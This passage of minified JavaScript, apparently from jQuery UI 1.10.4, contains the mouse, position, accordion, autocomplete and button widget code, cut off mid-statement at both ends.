!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName);this._mouseMoveDelegate&&b(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(f){if(!d){this._mouseStarted&&this._mouseUp(f);this._mouseDownEvent=f;var a=this,e=1===f.which,c="string"===typeof this.options.cancel&&f.target.nodeName?b(f.target).closest(this.options.cancel).length:!1;if(!e||c||!this._mouseCapture(f))return!0;this.mouseDelayMet=
!this.options.delay;this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){a.mouseDelayMet=!0},this.options.delay));if(this._mouseDistanceMet(f)&&this._mouseDelayMet(f)&&(this._mouseStarted=!1!==this._mouseStart(f),!this._mouseStarted))return f.preventDefault(),!0;!0===b.data(f.target,this.widgetName+".preventClickEvent")&&b.removeData(f.target,this.widgetName+".preventClickEvent");this._mouseMoveDelegate=function(c){return a._mouseMove(c)};this._mouseUpDelegate=function(c){return a._mouseUp(c)};
b(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate);f.preventDefault();return d=!0}},_mouseMove:function(d){if(b.ui.ie&&(!document.documentMode||9>document.documentMode)&&!d.button)return this._mouseUp(d);if(this._mouseStarted)return this._mouseDrag(d),d.preventDefault();this._mouseDistanceMet(d)&&this._mouseDelayMet(d)&&((this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,d))?this._mouseDrag(d):this._mouseUp(d));
return!this._mouseStarted},_mouseUp:function(d){b(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate);this._mouseStarted&&(this._mouseStarted=!1,d.target===this._mouseDownEvent.target&&b.data(d.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(d));return!1},_mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},
_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})})(jQuery);
(function(b,r){function d(c,a,b){return[parseFloat(c[0])*(n.test(c[0])?a/100:1),parseFloat(c[1])*(n.test(c[1])?b/100:1)]}function f(c){var a=c[0];return 9===a.nodeType?{width:c.width(),height:c.height(),offset:{top:0,left:0}}:b.isWindow(a)?{width:c.width(),height:c.height(),offset:{top:c.scrollTop(),left:c.scrollLeft()}}:a.preventDefault?{width:0,height:0,offset:{top:a.pageY,left:a.pageX}}:{width:c.outerWidth(),height:c.outerHeight(),offset:c.offset()}}b.ui=b.ui||{};var a,e=Math.max,c=Math.abs,h=
Math.round,l=/left|center|right/,g=/top|center|bottom/,k=/[\+\-]\d+(\.[\d]+)?%?/,m=/^\w+/,n=/%$/,q=b.fn.position;b.position={scrollbarWidth:function(){if(a!==r)return a;var c,e,h=b("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>");e=h.children()[0];b("body").append(h);c=e.offsetWidth;h.css("overflow","scroll");e=e.offsetWidth;c===e&&(e=h[0].clientWidth);h.remove();return a=c-e},getScrollInfo:function(c){var a=
c.isWindow||c.isDocument?"":c.element.css("overflow-x"),e=c.isWindow||c.isDocument?"":c.element.css("overflow-y"),a="scroll"===a||"auto"===a&&c.width<c.element[0].scrollWidth;return{width:"scroll"===e||"auto"===e&&c.height<c.element[0].scrollHeight?b.position.scrollbarWidth():0,height:a?b.position.scrollbarWidth():0}},getWithinInfo:function(c){c=b(c||window);var a=b.isWindow(c[0]);return{element:c,isWindow:a,isDocument:!!c[0]&&9===c[0].nodeType,offset:c.offset()||{left:0,top:0},scrollLeft:c.scrollLeft(),
scrollTop:c.scrollTop(),width:a?c.width():c.outerWidth(),height:a?c.height():c.outerHeight()}}};b.fn.position=function(a){if(!a||!a.of)return q.apply(this,arguments);a=b.extend({},a);var n,t,x,y,z,v,w=b(a.of),E=b.position.getWithinInfo(a.within),r=b.position.getScrollInfo(E),F=(a.collision||"flip").split(" "),K={};v=f(w);w[0].preventDefault&&(a.at="left top");t=v.width;x=v.height;y=v.offset;z=b.extend({},y);b.each(["my","at"],function(){var c=(a[this]||"").split(" "),b,e;1===c.length&&(c=l.test(c[0])?
c.concat(["center"]):g.test(c[0])?["center"].concat(c):["center","center"]);c[0]=l.test(c[0])?c[0]:"center";c[1]=g.test(c[1])?c[1]:"center";b=k.exec(c[0]);e=k.exec(c[1]);K[this]=[b?b[0]:0,e?e[0]:0];a[this]=[m.exec(c[0])[0],m.exec(c[1])[0]]});1===F.length&&(F[1]=F[0]);"right"===a.at[0]?z.left+=t:"center"===a.at[0]&&(z.left+=t/2);"bottom"===a.at[1]?z.top+=x:"center"===a.at[1]&&(z.top+=x/2);n=d(K.at,t,x);z.left+=n[0];z.top+=n[1];return this.each(function(){var l,g,f=b(this),k=f.outerWidth(),m=f.outerHeight(),
q=parseInt(b.css(this,"marginLeft"),10)||0,v=parseInt(b.css(this,"marginTop"),10)||0,N=k+q+(parseInt(b.css(this,"marginRight"),10)||0)+r.width,J=m+v+(parseInt(b.css(this,"marginBottom"),10)||0)+r.height,A=b.extend({},z),G=d(K.my,f.outerWidth(),f.outerHeight());"right"===a.my[0]?A.left-=k:"center"===a.my[0]&&(A.left-=k/2);"bottom"===a.my[1]?A.top-=m:"center"===a.my[1]&&(A.top-=m/2);A.left+=G[0];A.top+=G[1];b.support.offsetFractions||(A.left=h(A.left),A.top=h(A.top));l={marginLeft:q,marginTop:v};b.each(["left",
"top"],function(c,e){if(b.ui.position[F[c]])b.ui.position[F[c]][e](A,{targetWidth:t,targetHeight:x,elemWidth:k,elemHeight:m,collisionPosition:l,collisionWidth:N,collisionHeight:J,offset:[n[0]+G[0],n[1]+G[1]],my:a.my,at:a.at,within:E,elem:f})});a.using&&(g=function(b){var h=y.left-A.left,d=h+t-k,l=y.top-A.top,g=l+x-m,n={target:{element:w,left:y.left,top:y.top,width:t,height:x},element:{element:f,left:A.left,top:A.top,width:k,height:m},horizontal:0>d?"left":0<h?"right":"center",vertical:0>g?"top":0<
l?"bottom":"middle"};t<k&&c(h+d)<t&&(n.horizontal="center");x<m&&c(l+g)<x&&(n.vertical="middle");e(c(h),c(d))>e(c(l),c(g))?n.important="horizontal":n.important="vertical";a.using.call(this,b,n)});f.offset(b.extend(A,{using:g}))})};b.ui.position={fit:{left:function(c,a){var b=a.within,h=b.isWindow?b.scrollLeft:b.offset.left,d=b.width,l=c.left-a.collisionPosition.marginLeft,b=h-l,g=l+a.collisionWidth-d-h;a.collisionWidth>d?0<b&&0>=g?(h=c.left+b+a.collisionWidth-d-h,c.left+=b-h):c.left=0<g&&0>=b?h:b>
g?h+d-a.collisionWidth:h:c.left=0<b?c.left+b:0<g?c.left-g:e(c.left-l,c.left)},top:function(c,a){var b=a.within,h=b.isWindow?b.scrollTop:b.offset.top,d=a.within.height,l=c.top-a.collisionPosition.marginTop,b=h-l,g=l+a.collisionHeight-d-h;a.collisionHeight>d?0<b&&0>=g?(h=c.top+b+a.collisionHeight-d-h,c.top+=b-h):c.top=0<g&&0>=b?h:b>g?h+d-a.collisionHeight:h:c.top=0<b?c.top+b:0<g?c.top-g:e(c.top-l,c.top)}},flip:{left:function(a,b){var e=b.within,h=e.offset.left+e.scrollLeft,d=e.width,l=e.isWindow?e.scrollLeft:
e.offset.left,g=a.left-b.collisionPosition.marginLeft,e=g-l,f=g+b.collisionWidth-d-l,g="left"===b.my[0]?-b.elemWidth:"right"===b.my[0]?b.elemWidth:0,k="left"===b.at[0]?b.targetWidth:"right"===b.at[0]?-b.targetWidth:0,m=-2*b.offset[0];if(0>e){if(h=a.left+g+k+m+b.collisionWidth-d-h,0>h||h<c(e))a.left+=g+k+m}else 0<f&&(h=a.left-b.collisionPosition.marginLeft+g+k+m-l,0<h||c(h)<f)&&(a.left+=g+k+m)},top:function(a,b){var e=b.within,h=e.offset.top+e.scrollTop,d=e.height,l=e.isWindow?e.scrollTop:e.offset.top,
g=a.top-b.collisionPosition.marginTop,e=g-l,f=g+b.collisionHeight-d-l,g="top"===b.my[1]?-b.elemHeight:"bottom"===b.my[1]?b.elemHeight:0,k="top"===b.at[1]?b.targetHeight:"bottom"===b.at[1]?-b.targetHeight:0,m=-2*b.offset[1];0>e?(h=a.top+g+k+m+b.collisionHeight-d-h,a.top+g+k+m>e&&(0>h||h<c(e))&&(a.top+=g+k+m)):0<f&&(h=a.top-b.collisionPosition.marginTop+g+k+m-l,a.top+g+k+m>f&&(0<h||c(h)<f)&&(a.top+=g+k+m))}},flipfit:{left:function(){b.ui.position.flip.left.apply(this,arguments);b.ui.position.fit.left.apply(this,
arguments)},top:function(){b.ui.position.flip.top.apply(this,arguments);b.ui.position.fit.top.apply(this,arguments)}}};(function(){var c,a,e,h,d=document.getElementsByTagName("body")[0];e=document.createElement("div");c=document.createElement(d?"div":"body");a={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};d&&b.extend(a,{position:"absolute",left:"-1000px",top:"-1000px"});for(h in a)c.style[h]=a[h];c.appendChild(e);a=d||document.documentElement;a.insertBefore(c,a.firstChild);
e.style.cssText="position: absolute; left: 10.7432222px;";e=b(e).offset().left;b.support.offsetFractions=10<e&&11>e;c.innerHTML="";a.removeChild(c)})()})(jQuery);
(function(b,r){var d=0,f={},a={};f.height=f.paddingTop=f.paddingBottom=f.borderTopWidth=f.borderBottomWidth="hide";a.height=a.paddingTop=a.paddingBottom=a.borderTopWidth=a.borderBottomWidth="show";b.widget("ui.accordion",{version:"1.10.4",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},_create:function(){var a=this.options;
this.prevShow=this.prevHide=b();this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist");a.collapsible||!1!==a.active&&null!=a.active||(a.active=0);this._processPanels();0>a.active&&(a.active+=this.headers.length);this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():b(),content:this.active.length?this.active.next():b()}},_createIcons:function(){var a=this.options.icons;a&&(b("<span>").addClass("ui-accordion-header-icon ui-icon "+
a.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(a.header).addClass(a.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var a;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role");this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-helper-reset ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").each(function(){/^ui-accordion/.test(this.id)&&
this.removeAttribute("id")});this._destroyIcons();a=this.headers.next().css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").each(function(){/^ui-accordion/.test(this.id)&&this.removeAttribute("id")});"content"!==this.options.heightStyle&&a.css("height","")},_setOption:function(a,c){"active"===a?this._activate(c):("event"===a&&
(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(c)),this._super(a,c),"collapsible"!==a||c||!1!==this.options.active||this._activate(0),"icons"===a&&(this._destroyIcons(),c&&this._createIcons()),"disabled"===a&&this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!c))},_keydown:function(a){if(!a.altKey&&!a.ctrlKey){var c=b.ui.keyCode,h=this.headers.length,d=this.headers.index(a.target),g=!1;switch(a.keyCode){case c.RIGHT:case c.DOWN:g=this.headers[(d+
1)%h];break;case c.LEFT:case c.UP:g=this.headers[(d-1+h)%h];break;case c.SPACE:case c.ENTER:this._eventHandler(a);break;case c.HOME:g=this.headers[0];break;case c.END:g=this.headers[h-1]}g&&(b(a.target).attr("tabIndex",-1),b(g).attr("tabIndex",0),g.focus(),a.preventDefault())}},_panelKeyDown:function(a){a.keyCode===b.ui.keyCode.UP&&a.ctrlKey&&b(a.currentTarget).prev().focus()},refresh:function(){var a=this.options;this._processPanels();!1===a.active&&!0===a.collapsible||!this.headers.length?(a.active=
!1,this.active=b()):!1===a.active?this._activate(0):this.active.length&&!b.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(a.active=!1,this.active=b()):this._activate(Math.max(0,a.active-1)):a.active=this.headers.index(this.active);this._destroyIcons();this._refresh()},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-all");this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide()},
_refresh:function(){var a,c=this.options,h=c.heightStyle,l=this.element.parent(),g=this.accordionId="ui-accordion-"+(this.element.attr("id")||++d);this.active=this._findActive(c.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all");this.active.next().addClass("ui-accordion-content-active").show();this.headers.attr("role","tab").each(function(c){var a=b(this),e=a.attr("id"),h=a.next(),d=h.attr("id");e||(e=g+"-header-"+c,a.attr("id",e));d||(d=g+"-panel-"+
c,h.attr("id",d));a.attr("aria-controls",d);h.attr("aria-labelledby",e)}).next().attr("role","tabpanel");this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide();this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0);this._createIcons();this._setupEvents(c.event);"fill"===h?(a=l.height(),this.element.siblings(":visible").each(function(){var c=
b(this),h=c.css("position");"absolute"!==h&&"fixed"!==h&&(a-=c.outerHeight(!0))}),this.headers.each(function(){a-=b(this).outerHeight(!0)}),this.headers.next().each(function(){b(this).height(Math.max(0,a-b(this).innerHeight()+b(this).height()))}).css("overflow","auto")):"auto"===h&&(a=0,this.headers.next().each(function(){a=Math.max(a,b(this).css("height","").height())}).height(a))},_activate:function(a){a=this._findActive(a)[0];a!==this.active[0]&&(a=a||this.active[0],this._eventHandler({target:a,
currentTarget:a,preventDefault:b.noop}))},_findActive:function(a){return"number"===typeof a?this.headers.eq(a):b()},_setupEvents:function(a){var c={keydown:"_keydown"};a&&b.each(a.split(" "),function(a,b){c[b]="_eventHandler"});this._off(this.headers.add(this.headers.next()));this._on(this.headers,c);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers)},_eventHandler:function(a){var c=this.options,h=this.active,d=b(a.currentTarget),g=
d[0]===h[0],f=g&&c.collapsible,m=f?b():d.next(),n=h.next(),m={oldHeader:h,oldPanel:n,newHeader:f?b():d,newPanel:m};a.preventDefault();g&&!c.collapsible||!1===this._trigger("beforeActivate",a,m)||(c.active=f?!1:this.headers.index(d),this.active=g?b():d,this._toggle(m),h.removeClass("ui-accordion-header-active ui-state-active"),c.icons&&h.children(".ui-accordion-header-icon").removeClass(c.icons.activeHeader).addClass(c.icons.header),g||(d.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),
c.icons&&d.children(".ui-accordion-header-icon").removeClass(c.icons.header).addClass(c.icons.activeHeader),d.next().addClass("ui-accordion-content-active")))},_toggle:function(a){var c=a.newPanel,h=this.prevShow.length?this.prevShow:a.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0);this.prevShow=c;this.prevHide=h;this.options.animate?this._animate(c,h,a):(h.hide(),c.show(),this._toggleComplete(a));h.attr({"aria-hidden":"true"});h.prev().attr("aria-selected","false");c.length&&h.length?h.prev().attr({tabIndex:-1,
"aria-expanded":"false"}):c.length&&this.headers.filter(function(){return 0===b(this).attr("tabIndex")}).attr("tabIndex",-1);c.attr("aria-hidden","false").prev().attr({"aria-selected":"true",tabIndex:0,"aria-expanded":"true"})},_animate:function(b,c,h){var d,g,k,m=this,n=0,q=b.length&&(!c.length||b.index()<c.index()),p=this.options.animate||{},q=q&&p.down||p,u=function(){m._toggleComplete(h)};"number"===typeof q&&(k=q);"string"===typeof q&&(g=q);g=g||q.easing||p.easing;k=k||q.duration||p.duration;
if(!c.length)return b.animate(a,k,g,u);if(!b.length)return c.animate(f,k,g,u);d=b.show().outerHeight();c.animate(f,{duration:k,easing:g,step:function(c,a){a.now=Math.round(c)}});b.hide().animate(a,{duration:k,easing:g,complete:u,step:function(a,b){b.now=Math.round(a);"height"!==b.prop?n+=b.now:"content"!==m.options.heightStyle&&(b.now=Math.round(d-c.outerHeight()-n),n=0)}})},_toggleComplete:function(a){var c=a.oldPanel;c.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all");
c.length&&(c.parent()[0].className=c.parent()[0].className);this._trigger("activate",null,a)}})})(jQuery);
(function(b,r){b.widget("ui.autocomplete",{version:"1.10.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var d,f,a,e=this.element[0].nodeName.toLowerCase(),c="textarea"===e,e="input"===e;this.isMultiLine=c?!0:e?!1:this.element.prop("isContentEditable");this.valueMethod=
this.element[c||e?"val":"text"];this.isNewMenu=!0;this.element.addClass("ui-autocomplete-input").attr("autocomplete","off");this._on(this.element,{keydown:function(c){if(this.element.prop("readOnly"))f=a=d=!0;else{f=a=d=!1;var e=b.ui.keyCode;switch(c.keyCode){case e.PAGE_UP:d=!0;this._move("previousPage",c);break;case e.PAGE_DOWN:d=!0;this._move("nextPage",c);break;case e.UP:d=!0;this._keyEvent("previous",c);break;case e.DOWN:d=!0;this._keyEvent("next",c);break;case e.ENTER:case e.NUMPAD_ENTER:this.menu.active&&
(d=!0,c.preventDefault(),this.menu.select(c));break;case e.TAB:this.menu.active&&this.menu.select(c);break;case e.ESCAPE:this.menu.element.is(":visible")&&(this._value(this.term),this.close(c),c.preventDefault());break;default:f=!0,this._searchTimeout(c)}}},keypress:function(c){if(d)d=!1,this.isMultiLine&&!this.menu.element.is(":visible")||c.preventDefault();else if(!f){var a=b.ui.keyCode;switch(c.keyCode){case a.PAGE_UP:this._move("previousPage",c);break;case a.PAGE_DOWN:this._move("nextPage",c);
break;case a.UP:this._keyEvent("previous",c);break;case a.DOWN:this._keyEvent("next",c)}}},input:function(c){a?(a=!1,c.preventDefault()):this._searchTimeout(c)},focus:function(){this.selectedItem=null;this.previous=this._value()},blur:function(c){this.cancelBlur?delete this.cancelBlur:(clearTimeout(this.searching),this.close(c),this._change(c))}});this._initSource();this.menu=b("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().data("ui-menu");this._on(this.menu.element,
{mousedown:function(c){c.preventDefault();this.cancelBlur=!0;this._delay(function(){delete this.cancelBlur});var a=this.menu.element[0];b(c.target).closest(".ui-menu-item").length||this._delay(function(){var c=this;this.document.one("mousedown",function(e){e.target===c.element[0]||e.target===a||b.contains(a,e.target)||c.close()})})},menufocus:function(c,a){if(this.isNewMenu&&(this.isNewMenu=!1,c.originalEvent&&/^mouse/.test(c.originalEvent.type))){this.menu.blur();this.document.one("mousemove",function(){b(c.target).trigger(c.originalEvent)});
return}var e=a.item.data("ui-autocomplete-item");!1!==this._trigger("focus",c,{item:e})?c.originalEvent&&/^key/.test(c.originalEvent.type)&&this._value(e.value):this.liveRegion.text(e.value)},menuselect:function(c,a){var b=a.item.data("ui-autocomplete-item"),e=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=e,this._delay(function(){this.previous=e;this.selectedItem=b}));!1!==this._trigger("select",c,{item:b})&&this._value(b.value);this.term=this._value();
this.close(c);this.selectedItem=b}});this.liveRegion=b("<span>",{role:"status","aria-live":"polite"}).addClass("ui-helper-hidden-accessible").insertBefore(this.element);this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching);this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove()},_setOption:function(b,f){this._super(b,f);"source"===b&&this._initSource();
"appendTo"===b&&this.menu.element.appendTo(this._appendTo());"disabled"===b&&f&&this.xhr&&this.xhr.abort()},_appendTo:function(){var d=this.options.appendTo;d&&(d=d.jquery||d.nodeType?b(d):this.document.find(d).eq(0));d||(d=this.element.closest(".ui-front"));d.length||(d=this.document[0].body);return d},_initSource:function(){var d,f,a=this;b.isArray(this.options.source)?(d=this.options.source,this.source=function(a,c){c(b.ui.autocomplete.filter(d,a.term))}):"string"===typeof this.options.source?
(f=this.options.source,this.source=function(e,c){a.xhr&&a.xhr.abort();a.xhr=b.ajax({url:f,data:e,dataType:"json",success:function(a){c(a)},error:function(){c([])}})}):this.source=this.options.source},_searchTimeout:function(b){clearTimeout(this.searching);this.searching=this._delay(function(){this.term!==this._value()&&(this.selectedItem=null,this.search(null,b))},this.options.delay)},search:function(b,f){b=null!=b?b:this._value();this.term=this._value();if(b.length<this.options.minLength)return this.close(f);
if(!1!==this._trigger("search",f))return this._search(b)},_search:function(b){this.pending++;this.element.addClass("ui-autocomplete-loading");this.cancelSearch=!1;this.source({term:b},this._response())},_response:function(){var d=++this.requestIndex;return b.proxy(function(b){d===this.requestIndex&&this.__response(b);this.pending--;this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(b){b&&(b=this._normalize(b));this._trigger("response",null,{content:b});!this.options.disabled&&
b&&b.length&&!this.cancelSearch?(this._suggest(b),this._trigger("open")):this._close()},close:function(b){this.cancelSearch=!0;this._close(b)},_close:function(b){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",b))},_change:function(b){this.previous!==this._value()&&this._trigger("change",b,{item:this.selectedItem})},_normalize:function(d){return d.length&&d[0].label&&d[0].value?d:b.map(d,function(d){return"string"===typeof d?{label:d,
value:d}:b.extend({label:d.label||d.value,value:d.value||d.label},d)})},_suggest:function(d){var f=this.menu.element.empty();this._renderMenu(f,d);this.isNewMenu=!0;this.menu.refresh();f.show();this._resizeMenu();f.position(b.extend({of:this.element},this.options.position));this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var b=this.menu.element;b.outerWidth(Math.max(b.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(d,f){var a=this;b.each(f,function(b,c){a._renderItemData(d,
c)})},_renderItemData:function(b,f){return this._renderItem(b,f).data("ui-autocomplete-item",f)},_renderItem:function(d,f){return b("<li>").append(b("<a>").html(f.label)).appendTo(d)},_move:function(b,f){if(this.menu.element.is(":visible"))if(this.menu.isFirstItem()&&/^previous/.test(b)||this.menu.isLastItem()&&/^next/.test(b))this._value(this.term),this.menu.blur();else this.menu[b](f);else this.search(null,f)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,
arguments)},_keyEvent:function(b,f){if(!this.isMultiLine||this.menu.element.is(":visible"))this._move(b,f),f.preventDefault()}});b.extend(b.ui.autocomplete,{escapeRegex:function(b){return b.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(d,f){var a=new RegExp(b.ui.autocomplete.escapeRegex(f),"i");return b.grep(d,function(b){return a.test(b.label||b.value||b)})}});b.widget("ui.autocomplete",b.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(b){return b+
(1<b?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(b){var f;this._superApply(arguments);this.options.disabled||this.cancelSearch||(f=b&&b.length?this.options.messages.results(b.length):this.options.messages.noResults,this.liveRegion.text(f))}})})(jQuery);
(function(b,r){var d,f=function(){var a=b(this);setTimeout(function(){a.find(":ui-button").button("refresh")},1)},a=function(a){var c=a.name,h=a.form,d=b([]);c&&(c=c.replace(/'/g,"\\'"),d=h?b(h).find("[name='"+c+"']"):b("[name='"+c+"']",a.ownerDocument).filter(function(){return!this.form}));return d};b.widget("ui.button",{version:"1.10.4",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+
this.eventNamespace).bind("reset"+this.eventNamespace,f);"boolean"!==typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled);this._determineButtonType();this.hasTitle=!!this.buttonElement.attr("title");var e=this,c=this.options,h="checkbox"===this.type||"radio"===this.type,l=h?"":"ui-state-active";null===c.label&&(c.label="input"===this.type?this.buttonElement.val():this.buttonElement.html());this._hoverable(this.buttonElement);
this.buttonElement.addClass("ui-button ui-widget ui-state-default ui-corner-all").attr("role","button").bind("mouseenter"+this.eventNamespace,function(){c.disabled||this===d&&b(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){c.disabled||b(this).removeClass(l)}).bind("click"+this.eventNamespace,function(a){c.disabled&&(a.preventDefault(),a.stopImmediatePropagation())});this._on({focus:function(){this.buttonElement.addClass("ui-state-focus")},blur:function(){this.buttonElement.removeClass("ui-state-focus")}});
h&&this.element.bind("change"+this.eventNamespace,function(){e.refresh()});"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(c.disabled)return!1}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(c.disabled)return!1;b(this).addClass("ui-state-active");e.buttonElement.attr("aria-pressed","true");var h=e.element[0];a(h).not(h).map(function(){return b(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed",
"false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){if(c.disabled)return!1;b(this).addClass("ui-state-active");d=this;e.document.one("mouseup",function(){d=null})}).bind("mouseup"+this.eventNamespace,function(){if(c.disabled)return!1;b(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(a){if(c.disabled)return!1;a.keyCode!==b.ui.keyCode.SPACE&&a.keyCode!==b.ui.keyCode.ENTER||b(this).addClass("ui-state-active")}).bind("keyup"+this.eventNamespace+
" blur"+this.eventNamespace,function(){b(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(c){c.keyCode===b.ui.keyCode.SPACE&&b(this).click()}));this._setOption("disabled",c.disabled);this._resetButton()},_determineButtonType:function(){var a,c;this.element.is("[type=checkbox]")?this.type="checkbox":this.element.is("[type=radio]")?this.type="radio":this.element.is("input")?this.type="input":this.type="button";"checkbox"===this.type||"radio"===this.type?
(a=this.element.parents().last(),c="label[for='"+this.element.attr("id")+"']",this.buttonElement=a.find(c),this.buttonElement.length||(a=a.length?a.siblings():this.element.siblings(),this.buttonElement=a.filter(c),this.buttonElement.length||(this.buttonElement=a.find(c))),this.element.addClass("ui-helper-hidden-accessible"),(a=this.element.is(":checked"))&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",a)):this.buttonElement=this.element},widget:function(){return this.buttonElement},
_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible");this.buttonElement.removeClass("ui-button ui-widget ui-state-default ui-corner-all ui-state-active ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only").removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html());this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(a,c){this._super(a,
c);"disabled"===a?(this.element.prop("disabled",!!c),c&&this.buttonElement.removeClass("ui-state-focus")):this._resetButton()},refresh:function(){var e=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");e!==this.options.disabled&&this._setOption("disabled",e);"radio"===this.type?a(this.element[0]).each(function(){b(this).is(":checked")?b(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):b(this).button("widget").removeClass("ui-state-active").attr("aria-pressed",
"false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)this.options.label&&this.element.val(this.options.label);else{var a=this.buttonElement.removeClass("ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only"),
c=b("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(a.empty()).text(),h=this.options.icons,d=h.primary&&h.secondary,g=[];h.primary||h.secondary?(this.options.text&&g.push("ui-button-text-icon"+(d?"s":h.primary?"-primary":"-secondary")),h.primary&&a.prepend("<span class='ui-button-icon-primary ui-icon "+h.primary+"'></span>"),h.secondary&&a.append("<span class='ui-button-icon-secondary ui-icon "+h.secondary+"'></span>"),this.options.text||(g.push(d?"ui-button-icons-only":
"ui-button-icon-only"),this.hasTitle||a.attr("title",b.trim(c)))):g.push("ui-button-text-only");a.addClass(g.join(" "))}}});b.widget("ui.buttonset",{version:"1.10.4",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(a,c){"disabled"===a&&this.buttons.button("option",a,c);this._super(a,c)},refresh:function(){var a=
